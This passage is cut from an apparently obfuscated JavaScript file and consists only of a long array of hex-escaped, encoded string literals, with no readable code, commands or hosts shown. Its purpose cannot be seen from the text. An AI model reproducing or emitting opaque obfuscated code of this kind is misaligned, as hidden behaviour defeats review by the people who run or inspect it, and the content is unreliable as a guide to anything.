x77\x35\x37\x44\x75\x4d\x4b\x35','\x77\x36\x4a\x48\x77\x71\x2f\x43\x6a\x77\x4d\x75','\x77\x36\x42\x44\x77\x72\x66\x43\x67\x52\x41\x6e\x77\x6f\x6a\x44\x74\x47\x62\x43\x71\x73\x4b\x76\x77\x37\x52\x44\x77\x35\x76\x43\x74\x73\x4b\x30\x45\x77\x34\x3d','\x77\x72\x66\x44\x70\x63\x4b\x4b\x77\x72\x66\x43\x76\x51\x3d\x3d','\x77\x34\x72\x43\x76\x73\x4f\x65\x64\x4d\x4b\x37\x77\x34\x6a\x43\x74\x78\x45\x3d','\x49\x63\x4b\x46\x43\x4d\x4f\x2f\x77\x34\x7a\x44\x6a\x46\x42\x77\x4f\x4d\x4f\x77\x64\x63\x4f\x38\x77\x36\x6a\x43\x67\x4d\x4b\x61\x77\x70\x4a\x77\x61\x56\x73\x3d','\x4d\x51\x4d\x6f\x46\x69\x6f\x3d','\x77\x36\x72\x43\x69\x52\x7a\x43\x6f\x78\x63\x4d\x50\x63\x4f\x70\x77\x72\x59\x3d','\x77\x35\x74\x4d\x77\x34\x30\x2b\x77\x34\x41\x61\x77\x35\x68\x69','\x77\x72\x44\x44\x73\x30\x4a\x66\x44\x4d\x4b\x6c\x4b\x56\x4e\x55\x49\x38\x4b\x78\x77\x35\x50\x44\x73\x73\x4b\x66\x77\x6f\x45\x43\x77\x36\x4d\x3d','\x49\x73\x4f\x39\x62\x51\x35\x48\x77\x35\x64\x6e\x77\x34\x39\x7a\x54\x73\x4f\x71\x77\x6f\x68\x5a','\x77\x71\x67\x43\x77\x72\x77\x74\x77\x71\x4a\x6d','\x77\x35\x78\x46\x77\x34\x34\x68\x77\x34\x38\x42\x77\x37\x39\x64\x49\x41\x3d\x3d','\x77\x36\x76\x44\x70\x4d\x4b\x65\x77\x37\x54\x44\x6f\x63\x4f\x4a','\x77\x37\x48\x43\x6c\x33\x77\x6c\x77\x35\x6e\x44\x6f\x73\x4b\x6c\x47\x41\x3d\x3d','\x77\x35\x76\x43\x6e\x41\x42\x43\x61\x56\x6f\x3d','\x41\x63\x4b\x64\x66\x43\x5a\x76\x49\x44\x74\x44\x77\x35\x50\x44\x6d\x63\x4f\x38','\x56\x6b\x68\x41\x77\x71\x70\x79\x77\x71\x51\x3d','\x58\x73\x4b\x59\x77\x36\x73\x5a\x41\x6a\x51\x3d','\x77\x36\x48\x44\x76\x6a\x39\x51\x77\x6f\x6b\x6c','\x77\x36\x34\x50\x4d\x73\x4b\x77\x43\x6a\x63\x3d','\x77\x36\x74\x61\x77\x71\x6a\x43\x6d\x77\x4d\x31','\x64\x43\x67\x36\x42\x38\x4b\x79','\x77\x71\x49\x4b\x77\x71\x63\x3d','\x4b\x7a\x59\x36\x77\x70\x2f\x43\x75\x78\x34\x3d','\x50\x42\x4d\x59\x63\x54\x73\x69','\x41\x38\x4b\x4c\x64\x54\x6c\x51\x4a\x54\x4e\x59\x77\x34\x6f\x3d','\x4b\x67\x6f\x58\x59\x7a\x30\x34','\x57\x6d\x74\x75\x62\x68\x51\x78\x44\x78\x50\x43\x6a\x4d\x4f\x51\x77\x34\x56\x37','\x49\x68\x6f\x74\x45\x44\x74\x70','\x77\x37\x52\x2f\x77\x34\x49\x6a\x77\x34\x45\x64\x77\x35\x35\x69\x44\x57\x4a\x39','\x77\x71\x54\x44\x76\x4d\x4b\x50\x77\x72\x48\x43\x72\x47\x59\x3d','\x77\x35\x37\x43\x76\x63\x4f\x53\x51\x63\x4b\x6f\x77\x35\x50\x43\x71\x68\x45\x7a\x77\x37\x6a\x44\x76\x63\x4f\x6e\x77\x36\x41\x3d','\x77\x6f\x6a\x43\x6c\x73\x4b\x64\x77\x35\x31\x2f\x77\x36\x6f\x3d','\x77\x36\x51\x68\x77\x35\x7a\x44\x76\x32\x37\x43\x70\x56\x68\x4b\x65\x43\x5a\x5a\x62\x6c\x74\x37\x77\x72\x46\x79\x77\x6f\x2f\x43\x6c\x73\x4f\x33\x77\x36\x49\x38\x41\x4d\x4b\x51','\x77\x37\x6a\x43\x6c\x42\x66\x43\x74\x42\x45\x57','\x77\x36\x33\x44\x73\x31\x49\x39\x77\x70\x39\x6b\x61\x79\x70\x68\x5a\x4d\x4f\x44\x66\x4d\x4f\x43\x77\x72\x35\x6c\x4a\x4d\x4f\x51\x77\x34\x52\x56\x77\x34\x4e\x38\x5a\x41\x3d\x3d','\x4b\x73\x4b\x63\x46\x38\x4f\x6c\x77\x35\x2f\x44\x6e\x67\x3d\x3d','\x77\x35\x72\x43\x69\x77\x70\x45\x63\x45\x7a\x44\x68\x31\x64\x54\x77\x70\x37\x43\x6a\x73\x4b\x49\x77\x36\x58\x44\x68\x63\x4f\x75\x43\x63\x4b\x51\x64\x4d\x4f\x44\x77\x6f\x66\x44\x76\x38\x4f\x39\x41\x33\x45\x74\x77\x71\x44\x43\x74\x63\x4f\x56\x77\x34\x4d\x4f','\x77\x37\x48\x43\x75\x47\x4d\x68\x77\x35\x58\x44\x73\x73\x4b\x34\x48\x4d\x4b\x50\x77\x34\x74\x57\x77\x70\x38\x74\x77\x71\x64\x6e\x59\x42\x6c\x59\x77\x71\x37\x44\x74\x6a\x41\x3d','\x4c\x7a\x6a\x44\x6b\x51\x37\x44\x68\x53\x30\x6a\x47\x73\x4f\x4e\x51\x73\x4f\x73\x77\x6f\x49\x64\x77\x6f\x52\x46\x77\x6f\x7a\x43\x6d\x6d\x73\x56\x77\x36\x76\x43\x6f\x42\x44\x43\x6a\x33\x7a\x44\x70\x55\x67\x70\x50\x73\x4b\x49\x77\x71\x54\x44\x68\x4d\x4b\x30\x77\x34\x72\x44\x74\x31\x62\x43\x68\x73\x4f\x58','\x50\x38\x4f\x43\x77\x6f\x45\x63\x77\x36\x44\x44\x76\x77\x3d\x3d','\x59\x77\x45\x67\x41\x42\x42\x37\x66\x46\x64\x72\x77\x6f\x46\x39\x65\x54\x4c\x44\x6f\x73\x4f\x66\x63\x63\x4f\x6e\x4e\x52\x74\x56\x77\x71\x72\x43\x71\x51\x39\x2f\x77\x34\x46\x31\x77\x37\x33\x43\x6e\x51\x3d\x3d','\x4d\x41\x72\x43\x6d\x38\x4b\x68\x77\x36\x6e\x44\x67\x63\x4b\x6e\x66\x48\x46\x57\x61\x52\x4c\x43\x75\x38\x4f\x76\x77\x70\x55\x3d','\x77\x70\x63\x36\x77\x70\x73\x59\x77\x71\x52\x38\x5a\x67\x3d\x3d','\x4b\x53\x49\x38\x77\x6f\x37\x43\x72\x67\x48\x44\x75\x4d\x4f\x49\x62\x41\x50\x43\x6a\x46\x77\x4c\x77\x37\x34\x3d','\x77\x34\x44\x44\x68\x55\x59\x6b\x77\x70\x4e\x34\x5a\x77\x3d\x3d','\x77\x6f\x72\x43\x67\x73\x4b\x62\x77\x34\x78\x71\x77\x37\x55\x32\x56\x6c\x48\x43\x75\x63\x4b\x75\x49\x63\x4b\x55\x77\x36\x59\x3d','\x66\x69\x41\x32\x42\x73\x4b\x6e\x77\x6f\x4d\x3d','\x77\x70\x66\x43\x74\x4d\x4f\x55\x53\x6a\x44\x43\x71\x31\x4d\x3d','\x77\x70\x45\x63\x57\x38\x4b\x74\x77\x72\x76\x44\x68\x73\x4b\x33\x53\x6b\x4e\x2f\x52\x67\x3d\x3d','\x77\x70\x33\x43\x6c\x46\x7a\x44\x6a\x4d\x4f\x58\x77\x34\x49\x4a\x50\x43\x66\x44\x67\x46\x2f\x44\x6d\x46\x6b\x3d','\x77\x35\x39\x65\x77\x34\x44\x44\x75\x38\x4b\x4a\x64\x67\x3d\x3d','\x77\x71\x73\x53\x62\x67\x3d\x3d','\x49\x41\x34\x72\x41\x53\x35\x32\x57\x31\x74\x6f\x77\x70\x51\x73\x4a\x53\x62\x44\x75\x38\x4f\x45\x66\x4d\x4f\x32\x50\x77\x3d\x3d','\x50\x73\x4f\x53\x77\x6f\x55\x31\x77\x35\x63\x3d','\x50\x73\x4b\x63\x54\x67\x3d\x3d','\x77\x34\x6e\x43\x6a\x51\x64\x56\x63\x6c\x37\x43\x68\x31\x63\x53\x77\x70\x4c\x43\x70\x63\x4b\x4e\x77\x36\x6e\x44\x69\x63\x4f\x74\x55\x38\x4f\x51','\x59\x6a\x7a\x43\x6b\x57\x6a\x43\x72\x51\x3d\x3d','\x49\x63\x4b\x46\x43\x4d\x4f\x2f\x77\x34\x7a\x44\x6a\x46\x42\x77\x4f\x4d\x4f\x77\x59\x63\x4f\x70\x77\x37\x2f\x43\x70\x38\x4b\x45\x77\x70\x70\x31\x66\x77\x3d\x3d','\x77\x6f\x37\x43\x6e\x73\x4b\x42\x77\x36\x31\x6e\x77\x37\x68\x72\x56\x51\x3d\x3d','\x52\x48\x39\x2b\x59\x52\x6f\x2b\x50\x78\x6e\x43\x69\x4d\x4b\x58\x77\x34\x6c\x74\x4d\x73\x4b\x4c\x52\x77\x3d\x3d','\x77\x35\x6a\x44\x68\x46\x51\x61\x51\x38\x4b\x39','\x77\x37\x67\x64\x50\x38\x4b\x6b\x47\x67\x3d\x3d','\x77\x34\x44\x43\x68\x6d\x49\x74\x77\x35\x44\x44\x74\x38\x4b\x2b\x47\x73\x4b\x4c\x77\x6f\x42\x48\x77\x71\x38\x77\x77\x71\x70\x77\x61\x68\x31\x46\x77\x70\x37\x44\x76\x67\x3d\x3d','\x77\x6f\x4c\x43\x76\x73\x4f\x53\x57\x69\x48\x43\x71\x77\x3d\x3d','\x65\x44\x63\x78\x47\x38\x4b\x32\x77\x70\x4d\x76\x77\x35\x51\x71\x77\x35\x63\x3d','\x77\x34\x6b\x47\x77\x70\x4c\x44\x6d\x54\x44\x44\x6b\x4d\x4f\x46\x4c\x52\x58\x44\x76\x58\x58\x44\x6d\x68\x4c\x43\x6c\x73\x4b\x6a\x77\x72\x76\x43\x74\x47\x37\x44\x6b\x73\x4b\x46\x4c\x52\x76\x44\x67\x77\x3d\x3d','\x77\x36\x72\x43\x6d\x38\x4f\x68\x77\x72\x30\x2f','\x5a\x63\x4f\x70\x59\x41\x3d\x3d','\x4b\x77\x4d\x71\x42\x44\x70\x37\x61\x46\x59\x3d','\x77\x36\x52\x61\x77\x70\x6c\x63\x48\x73\x4b\x46\x66\x38\x4b\x6e\x77\x6f\x33\x43\x67\x79\x51\x79\x77\x37\x54\x44\x73\x79\x33\x43\x6c\x4d\x4f\x45\x77\x37\x7a\x44\x69\x32\x4a\x69\x77\x6f\x62\x44\x69\x7a\x52\x48\x77\x36\x30\x3d','\x77\x35\x6a\x43\x68\x6e\x67\x78\x77\x35\x49\x3d','\x77\x71\x67\x4d\x56\x4d\x4b\x4f\x77\x71\x33\x44\x68\x38\x4b\x54','\x77\x36\x58\x44\x75\x63\x4b\x4f\x77\x37\x51\x3d','\x4e\x4d\x4b\x54\x53\x56\x38\x70\x77\x72\x72\x43\x6f\x67\x3d\x3d','\x77\x71\x33\x44\x6f\x63\x4b\x49\x77\x71\x58\x43\x72\x48\x30\x3d','\x77\x72\x62\x44\x72\x63\x4b\x49\x77\x71\x62\x43\x74\x32\x4c\x44\x69\x52\x76\x43\x73\x38\x4b\x2b\x49\x6c\x67\x72\x58\x6b\x73\x64\x77\x34\x39\x4e\x4a\x73\x4b\x34','\x4f\x43\x38\x2f\x77\x70\x6e\x43\x71\x67\x3d\x3d','\x4a\x63\x4b\x74\x5a\x51\x3d\x3d','\x77\x6f\x34\x71\x77\x70\x30\x4f\x77\x72\x39\x45\x59\x52\x6c\x76\x77\x70\x59\x3d','\x77\x35\x41\x4f\x77\x6f\x72\x44\x6c\x44\x6a\x44\x68\x73\x4b\x66\x4c\x52\x4c\x43\x70\x33\x7a\x44\x69\x54\x54\x43\x6c\x4d\x4b\x2f\x77\x72\x33\x43\x75\x33\x2f\x44\x6b\x73\x4b\x46\x4f\x67\x3d\x3d','\x77\x6f\x73\x6a\x77\x72\x51\x3d','\x77\x34\x67\x53\x77\x70\x44\x44\x6c\x53\x58\x44\x75\x63\x4f\x55\x4b\x77\x44\x43\x75\x32\x30\x3d','\x77\x72\x6f\x54\x77\x72\x73\x36\x77\x72\x6c\x69\x77\x36\x63\x77\x77\x35\x64\x77\x54\x63\x4f\x41\x52\x54\x72\x44\x69\x4d\x4b\x73\x77\x72\x4d\x2f\x77\x34\x48\x43\x6c\x68\x6b\x50\x4b\x38\x4b\x74\x77\x6f\x62\x44\x70\x4d\x4f\x57\x77\x36\x73\x3d','\x61\x73\x4b\x56\x77\x37\x73\x78\x49\x77\x4e\x45\x77\x71\x66\x43\x74\x55\x4c\x44\x74\x4d\x4f\x54\x77\x70\x4e\x61\x65\x73\x4f\x46\x52\x63\x4f\x61\x49\x73\x4f\x48\x77\x37\x55\x3d','\x4c\x63\x4b\x50\x53\x6c\x6b\x6a\x77\x72\x2f\x44\x6a\x63\x4f\x39\x49\x47\x37\x43\x6e\x63\x4b\x6d\x77\x35\x49\x5a\x54\x58\x2f\x43\x73\x38\x4b\x58\x59\x31\x4c\x43\x6a\x73\x4b\x46\x77\x71\x50\x43\x6b\x63\x4b\x75\x48\x55\x41\x43\x49\x51\x3d\x3d','\x52\x56\x46\x46\x77\x71\x78\x6a','\x77\x72\x4c\x44\x73\x55\x63\x48\x4f\x44\x44\x43\x69\x4d\x4f\x6a\x77\x71\x33\x44\x6e\x30\x45\x3d','\x77\x36\x2f\x44\x72\x6c\x42\x37\x77\x70\x31\x5a\x77\x37\x59\x4f','\x77\x6f\x38\x56\x77\x72\x6f\x79\x77\x72\x4e\x30\x77\x71\x64\x50\x77\x34\x5a\x72\x65\x73\x4f\x70\x65\x44\x6e\x43\x68\x73\x4b\x34\x77\x71\x51\x69\x77\x34\x76\x43\x6e\x51\x30\x2f\x5a\x4d\x4f\x69\x77\x34\x2f\x43\x76\x4d\x4b\x4f\x77\x72\x6a\x43\x6b\x77\x6e\x44\x6c\x4d\x4b\x59\x59\x73\x4f\x64\x77\x34\x6f\x61\x5a\x4d\x4f\x51\x49\x4d\x4b\x45\x4f\x53\x62\x43\x69\x38\x4f\x50\x65\x47\x54\x43\x69\x42\x56\x67\x77\x6f\x6b\x35\x77\x72\x39\x39\x77\x36\x44\x44\x6d\x32\x77\x2f\x77\x36\x42\x51\x77\x71\x58\x43\x67\x69\x72\x43\x75\x78\x6c\x4c\x77\x36\x4a\x72\x77\x34\x44\x44\x68\x4d\x4f\x50\x77\x70\x62\x44\x70\x73\x4b\x69\x77\x37\x50\x44\x74\x31\x59\x6e\x77\x35\x76\x44\x68\x78\x63\x6a\x77\x6f\x33\x43\x6b\x4d\x4f\x54','\x53\x63\x4f\x67\x65\x4d\x4b\x45\x52\x67\x3d\x3d','\x77\x35\x45\x52\x77\x72\x49\x3d','\x77\x36\x33\x44\x70\x48\x46\x38\x77\x6f\x5a\x66\x77\x37\x59\x61','\x77\x34\x54\x44\x68\x55\x55\x69\x77\x70\x4e\x6c\x62\x43\x77\x3d','\x44\x4d\x4b\x54\x64\x43\x38\x3d','\x42\x73\x4b\x54\x63\x7a\x39\x53\x4c\x54\x52\x5a\x77\x6f\x6e\x44\x6b\x73\x4f\x2b\x77\x34\x54\x44\x76\x7a\x58\x43\x69\x38\x4b\x68\x77\x37\x48\x44\x73\x38\x4f\x6f\x55\x63\x4b\x41','\x41\x4d\x4b\x62\x57\x57\x62\x44\x75\x31\x7a\x44\x68\x38\x4b\x7a\x62\x32\x63\x4a\x77\x72\x77\x3d','\x41\x63\x4b\x43\x57\x33\x2f\x43\x75\x45\x33\x44\x68\x73\x4b\x55\x56\x6e\x6f\x45\x77\x72\x63\x72\x59\x73\x4f\x2f\x77\x35\x77\x33\x43\x69\x44\x43\x67\x63\x4b\x4f\x45\x77\x3d\x3d','\x58\x6e\x46\x62\x66\x41\x38\x32\x4a\x52\x45\x3d','\x77\x37\x6b\x50\x4b\x73\x4b\x39\x43\x43\x37\x44\x74\x6c\x39\x53\x53\x52\x42\x74\x64\x73\x4f\x62\x4e\x63\x4f\x6a\x77\x6f\x73\x36\x77\x35\x48\x43\x71\x47\x49\x48\x4b\x57\x49\x3d','\x77\x72\x38\x64\x77\x36\x66\x43\x71\x38\x4b\x39\x77\x37\x62\x44\x67\x79\x34\x61\x77\x34\x67\x3d','\x77\x35\x6c\x55\x77\x35\x67\x3d','\x77\x37\x72\x44\x6e\x41\x41\x6a\x47\x30\x49\x71\x62\x52\x4e\x34','\x77\x35\x33\x43\x68\x47\x59\x68\x77\x35\x4c\x44\x75\x4d\x4f\x6b\x41\x73\x4b\x51\x77\x34\x70\x51\x77\x71\x67\x3d','\x77\x35\x41\x4f\x77\x6f\x44\x44\x68\x44\x38\x3d','\x77\x70\x37\x43\x6a\x63\x4b\x47\x77\x34\x74\x75\x77\x37\x63\x32\x54\x6b\x62\x43\x76\x38\x4b\x71\x4c\x4d\x4b\x54','\x4a\x69\x73\x36\x77\x6f\x76\x43\x70\x78\x6b\x3d','\x77\x35\x2f\x43\x76\x63\x4f\x65\x63\x4d\x4b\x30','\x77\x72\x6b\x4b\x77\x36\x44\x43\x74\x73\x4b\x73\x77\x36\x59\x3d','\x63\x54\x4c\x43\x6e\x47\x33\x43\x6f\x63\x4f\x73\x65\x4d\x4f\x44\x77\x71\x7a\x44\x6e\x57\x56\x75\x53\x63\x4b\x2f\x77\x6f\x62\x43\x6d\x51\x3d\x3d','\x77\x37\x37\x44\x72\x6d\x4a\x2f\x77\x6f\x5a\x76\x77\x37\x30\x52\x77\x70\x52\x72\x4d\x38\x4f\x33\x64\x73\x4f\x6f\x53\x51\x3d\x3d','\x77\x72\x6b\x64\x77\x35\x37\x43\x6f\x4d\x4b\x36\x77\x35\x66\x44\x68\x53\x67\x43\x77\x35\x55\x4b\x48\x44\x50\x44\x70\x53\x6b\x34\x77\x36\x4c\x44\x6a\x4d\x4b\x55\x77\x70\x54\x44\x73\x38\x4b\x41','\x42\x73\x4f\x6d\x63\x42\x52\x46\x77\x34\x45\x3d','\x77\x35\x41\x4f\x77\x6f\x72\x44\x6c\x44\x6a\x44\x68\x73\x4b\x66\x43\x69\x37\x43\x6c\x31\x33\x44\x76\x6a\x4c\x43\x72\x73\x4b\x56\x77\x70\x62\x43\x6b\x6c\x6a\x43\x76\x41\x3d\x3d','\x77\x70\x48\x44\x6f\x63\x4b\x62\x77\x36\x7a\x44\x6d\x73\x4b\x30\x45\x48\x54\x43\x72\x73\x4f\x76\x77\x6f\x66\x43\x72\x41\x3d\x3d','\x52\x48\x39\x2b\x59\x52\x6f\x2b\x50\x78\x6e\x43\x69\x4d\x4b\x58\x77\x34\x74\x33\x50\x4d\x4b\x65\x5a\x6c\x4e\x6b\x65\x38\x4b\x6e\x66\x68\x76\x43\x75\x44\x31\x34\x77\x36\x6e\x43\x6c\x63\x4b\x70\x77\x71\x68\x39','\x77\x72\x62\x44\x76\x6c\x74\x4e\x41\x41\x3d\x3d','\x77\x35\x72\x43\x6f\x38\x4f\x73','\x77\x36\x6e\x44\x72\x7a\x74\x47\x77\x71\x6b\x76\x43\x38\x4b\x6e\x57\x67\x3d\x3d','\x58\x31\x56\x48\x77\x72\x35\x79\x77\x72\x38\x3d','\x77\x37\x63\x38\x77\x6f\x77\x74\x43\x79\x66\x43\x71\x73\x4b\x73\x47\x46\x56\x76\x5a\x63\x4b\x6d\x77\x35\x68\x68\x77\x35\x42\x44\x77\x35\x6e\x43\x70\x68\x56\x48\x77\x35\x58\x43\x6f\x54\x76\x44\x69\x67\x31\x61','\x77\x71\x2f\x44\x69\x63\x4b\x7a\x77\x35\x33\x44\x75\x67\x3d\x3d','\x77\x37\x7a\x44\x6c\x46\x38\x3d','\x77\x72\x59\x56\x54\x4d\x4b\x4c\x77\x71\x48\x44\x6d\x38\x4b\x68','\x77\x72\x6f\x54\x77\x72\x73\x36\x77\x72\x6c\x69\x77\x36\x63\x41\x77\x35\x35\x39\x61\x4d\x4f\x74\x65\x77\x76\x44\x6a\x73\x4b\x68\x77\x71\x55\x3d','\x77\x37\x37\x44\x75\x57\x70\x38\x77\x70\x74\x44','\x77\x34\x33\x43\x73\x73\x4b\x67\x66\x41\x66\x43\x6b\x63\x4b\x30\x77\x34\x6c\x4a\x77\x35\x6f\x3d','\x49\x63\x4b\x46\x43\x4d\x4f\x2f\x77\x34\x7a\x44\x6a\x46\x42\x77\x4f\x4d\x4f\x77\x64\x38\x4f\x71\x77\x36\x2f\x43\x6c\x73\x4b\x70\x77\x70\x78\x6a\x59\x6c\x31\x66\x5a\x57\x30\x46\x77\x36\x78\x6f\x77\x6f\x54\x44\x74\x77\x74\x6e\x4a\x38\x4b\x49\x77\x70\x67\x36\x77\x6f\x54\x44\x6b\x38\x4b\x44\x77\x34\x44\x44\x6f\x63\x4b\x6f','\x77\x37\x48\x44\x74\x54\x4e\x52\x77\x72\x77\x78\x48\x73\x4b\x73\x58\x56\x4a\x59\x66\x7a\x4d\x3d','\x77\x35\x68\x55\x77\x34\x6a\x44\x70\x73\x4b\x5a\x64\x67\x3d\x3d','\x77\x35\x6a\x43\x6f\x4d\x4f\x65\x62\x73\x4b\x35','\x77\x35\x44\x43\x68\x52\x39\x59\x65\x6b\x6a\x44\x6e\x55\x77\x50\x77\x36\x2f\x43\x70\x4d\x4b\x4d\x77\x36\x58\x44\x6c\x63\x4f\x4c\x48\x4d\x4b\x63\x62\x4d\x4f\x53\x77\x72\x48\x44\x67\x63\x4f\x36\x41\x53\x30\x6d\x77\x71\x4c\x43\x6f\x4d\x4f\x6b\x77\x34\x45\x54\x77\x6f\x38\x55\x50\x63\x4f\x4a\x53\x32\x37\x44\x67\x45\x6a\x44\x76\x67\x3d\x3d','\x77\x34\x78\x48\x77\x34\x58\x44\x76\x63\x4b\x59','\x77\x37\x76\x44\x72\x38\x4b\x53\x77\x37\x58\x44\x6c\x4d\x4f\x64\x50\x43\x33\x43\x72\x55\x72\x43\x67\x54\x50\x43\x67\x77\x3d\x3d','\x77\x35\x7a\x43\x6c\x67\x68\x66\x65\x56\x6f\x3d','\x77\x37\x6e\x44\x73\x32\x4a\x68\x77\x6f\x73\x3d','\x77\x36\x34\x76\x77\x34\x66\x44\x6c\x33\x7a\x43\x73\x45\x4e\x49\x61\x33\x78\x46\x63\x6c\x42\x4b\x77\x70\x39\x37\x77\x70\x37\x43\x69\x73\x4f\x73\x77\x34\x6f\x78\x45\x63\x4b\x44\x59\x78\x76\x43\x6d\x67\x54\x43\x6d\x4d\x4b\x6d\x55\x69\x49\x4d\x77\x72\x74\x46\x77\x70\x6f\x63\x77\x37\x4c\x44\x6e\x77\x6b\x3d','\x77\x35\x2f\x43\x72\x63\x4b\x71\x62\x43\x66\x43\x6d\x73\x4b\x46\x77\x34\x39\x55\x77\x36\x33\x44\x6a\x77\x30\x38','\x4f\x4d\x4b\x55\x52\x56\x4d\x6f\x77\x72\x73\x3d','\x77\x6f\x2f\x43\x6e\x4d\x4b\x56\x77\x34\x42\x76','\x44\x4d\x4b\x64\x5a\x69\x4e\x59\x4b\x53\x35\x43\x77\x35\x58\x43\x6d\x4d\x4f\x68\x77\x34\x76\x44\x76\x7a\x2f\x43\x68\x38\x4b\x68\x77\x37\x62\x44\x70\x63\x4b\x67\x65\x4d\x4b\x4d\x77\x6f\x37\x44\x75\x38\x4f\x55\x77\x36\x64\x2f\x52\x68\x66\x43\x6f\x73\x4b\x55\x49\x4d\x4b\x54\x50\x46\x34\x47\x77\x6f\x6a\x43\x6f\x67\x6f\x74\x77\x36\x33\x44\x6f\x63\x4f\x51\x63\x47\x6e\x43\x72\x38\x4f\x79','\x41\x63\x4b\x4d\x55\x32\x44\x44\x6f\x6b\x6f\x3d','\x45\x38\x4f\x79\x62\x41\x42\x59\x77\x35\x78\x4d','\x41\x68\x73\x64\x59\x69\x59\x34\x4e\x73\x4f\x7a\x77\x6f\x46\x55\x61\x31\x39\x67\x48\x73\x4f\x38\x77\x6f\x50\x44\x70\x44\x58\x44\x67\x38\x4f\x56\x77\x71\x6b\x54\x77\x37\x64\x2f\x66\x67\x3d\x3d','\x77\x37\x58\x44\x6f\x48\x56\x6d\x77\x6f\x68\x52\x77\x36\x77\x47\x77\x70\x49\x4d\x50\x38\x4f\x7a\x65\x4d\x4f\x31\x53\x51\x3d\x3d','\x50\x38\x4b\x65\x54\x55\x34\x34\x77\x72\x73\x3d','\x53\x47\x78\x70\x66\x68\x67\x3d','\x58\x56\x46\x66\x77\x72\x42\x68\x77\x72\x62\x43\x6a\x63\x4f\x6f\x66\x54\x4c\x44\x70\x73\x4b\x31\x77\x6f\x58\x44\x6e\x44\x4a\x31\x77\x36\x63\x31\x55\x73\x4b\x38\x77\x37\x63\x4a\x5a\x38\x4b\x56\x62\x77\x38\x32\x61\x73\x4b\x52\x77\x35\x6f\x3d','\x77\x36\x45\x50\x4d\x4d\x4b\x68\x43\x67\x3d\x3d','\x77\x72\x4d\x4b\x58\x4d\x4b\x65\x77\x6f\x6e\x44\x6b\x73\x4b\x33\x53\x56\x56\x58\x58\x73\x4f\x69\x77\x70\x6f\x3d','\x4e\x38\x4b\x4a\x52\x6c\x51\x67\x77\x71\x30\x3d','\x77\x36\x34\x76\x77\x34\x66\x44\x6c\x33\x7a\x43\x73\x45\x4e\x49\x61\x33\x78\x46\x63\x6c\x42\x4b\x77\x70\x39\x37\x77\x70\x37\x43\x69\x73\x4f\x73\x77\x34\x6f\x78\x45\x63\x4b\x44\x59\x77\x6e\x43\x68\x41\x54\x43\x67\x73\x4b\x6b\x54\x67\x74\x54','\x77\x35\x7a\x43\x76\x38\x4b\x6a\x61\x77\x4d\x3d','\x77\x34\x66\x44\x68\x63\x4f\x78\x53\x73\x4b\x33\x61\x55\x33\x44\x69\x73\x4f\x57\x77\x35\x7a\x44\x76\x30\x38\x2b','\x77\x35\x72\x43\x73\x73\x4b\x75\x61\x67\x44\x43\x6b\x73\x4b\x53\x77\x34\x77\x3d','\x77\x35\x37\x44\x6a\x31\x41\x3d','\x77\x35\x2f\x44\x6e\x63\x4f\x44','\x77\x37\x37\x43\x6a\x73\x4f\x69\x77\x71\x6b\x3d','\x77\x71\x50\x44\x73\x4d\x4b\x4a\x77\x71\x4d\x3d','\x46\x4d\x4f\x4a\x4b\x48\x49\x4d\x4b\x7a\x67\x64\x77\x70\x62\x43\x67\x38\x4b\x6a\x77\x34\x48\x44\x72\x32\x6e\x43\x69\x4d\x4f\x36\x77\x72\x50\x43\x6a\x38\x4b\x7a\x41\x4d\x4b\x42\x77\x35\x76\x44\x72\x38\x4f\x61\x77\x71\x41\x6c\x46\x6c\x72\x43\x73\x73\x4b\x77\x66\x63\x4f\x42\x4f\x42\x67\x79\x77\x37\x37\x43\x68\x68\x4a\x49\x77\x72\x6a\x43\x70\x63\x4b\x50\x49\x54\x58\x43\x76\x73\x4b\x63\x77\x36\x6b\x79\x45\x4d\x4f\x31\x51\x73\x4f\x4a\x77\x37\x6e\x44\x68\x42\x70\x32\x77\x70\x48\x43\x68\x38\x4f\x4f\x50\x73\x4f\x63\x41\x52\x6a\x44\x69\x54\x67\x3d','\x77\x35\x63\x53\x77\x70\x66\x44\x6d\x41\x3d\x3d','\x4b\x4d\x4f\x6e\x58\x77\x3d\x3d','\x77\x37\x70\x50\x77\x72\x6b\x3d','\x77\x6f\x44\x43\x6b\x33\x73\x58\x77\x34\x50\x44\x70\x4d\x4b\x6a\x47\x38\x4b\x65\x77\x6f\x59\x4e','\x77\x72\x41\x59\x56\x63\x4b\x5a\x77\x71\x30\x3d','\x77\x34\x62\x44\x6d\x63\x4f\x48\x54\x4d\x4b\x45\x5a\x30\x62\x44\x67\x77\x3d\x3d','\x77\x37\x6e\x44\x6a\x44\x39\x72\x77\x34\x48\x44\x68\x4d\x4b\x67\x41\x38\x4b\x50\x77\x70\x6b\x56\x77\x6f\x74\x70\x77\x37\x4d\x2b\x4d\x44\x31\x6f\x77\x70\x50\x44\x70\x69\x68\x62\x55\x73\x4b\x4d\x77\x36\x77\x73\x4e\x58\x30\x68\x77\x70\x38\x55\x77\x34\x6a\x43\x69\x4d\x4f\x74\x77\x6f\x44\x44\x6e\x73\x4f\x67\x77\x37\x70\x30\x4f\x67\x3d\x3d','\x77\x72\x44\x43\x68\x4d\x4f\x6a','\x77\x6f\x50\x43\x6c\x45\x50\x44\x6e\x73\x4f\x4b\x77\x35\x67\x3d','\x4d\x77\x33\x43\x6c\x73\x4b\x78\x77\x37\x6a\x44\x67\x41\x3d\x3d','\x77\x37\x50\x44\x6b\x69\x45\x3d','\x77\x37\x72\x44\x67\x57\x59\x3d','\x77\x35\x37\x43\x6b\x6d\x63\x73','\x77\x36\x4e\x5a\x77\x71\x49\x3d','\x77\x71\x50\x44\x72\x56\x4a\x5a\x45\x63\x4b\x75\x4d\x31\x70\x4a\x4f\x73\x4b\x78\x77\x35\x50\x44\x73\x67\x3d\x3d','\x77\x71\x6a\x44\x71\x63\x4b\x42','\x77\x70\x54\x43\x74\x4d\x4f\x59','\x77\x71\x38\x52\x77\x37\x6a\x44\x6b\x48\x6a\x43\x73\x45\x64\x55\x62\x44\x35\x52\x58\x6d\x64\x64\x77\x71\x31\x7a\x77\x6f\x37\x43\x6c\x73\x4f\x37\x77\x36\x74\x76\x4e\x73\x4b\x31\x42\x6a\x54\x43\x76\x43\x50\x43\x70\x63\x4b\x51\x48\x45\x67\x59\x77\x6f\x4e\x57','\x5a\x33\x39\x38\x59\x41\x3d\x3d','\x51\x56\x46\x48\x77\x72\x31\x70\x77\x72\x6f\x3d','\x53\x57\x78\x74\x61\x51\x6b\x36\x44\x68\x72\x43\x6e\x38\x4f\x55\x77\x34\x4e\x77\x4a\x51\x3d\x3d','\x77\x71\x38\x55\x58\x67\x3d\x3d','\x77\x35\x33\x43\x6c\x58\x63\x3d','\x77\x70\x58\x